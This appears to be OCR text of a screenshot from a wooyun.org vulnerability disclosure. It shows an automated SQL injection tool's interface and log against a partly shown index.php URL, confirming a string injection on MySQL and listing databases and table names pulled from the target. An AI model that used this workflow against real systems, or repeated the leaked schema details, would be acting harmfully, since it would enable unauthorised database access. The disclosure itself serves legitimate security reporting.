 Target: m/cmt/index.php/Common/Talks?page=1&psize=8&_day=2013-09-24
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
magotan_2013
mayinglong2013_game
mayinglong2013_health
mayinglong2013_qa
mayinglong2013_video
mayinglong2013_video_
mini_video
mini_videolog
mkt_gamescore
mom_monitor
myicetea2013_forms
myicetea2013_movecou
myi
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Injection type is String (')
DB Server: MySQL >=5
Selected Column Count is 13
Valid String Column is 1
Current DB: 2013_bj
Count(table_name) of information_schema.tables where table_schema=0x323031335F626A is 83
Tables found: acura,acura_tvs2013,audi_a6l,audi_ironman3,baby_pb,baby_pb2,benz_dreamcar,cctv_vo
Can not get all tables by group_concat!
www.wooyun.org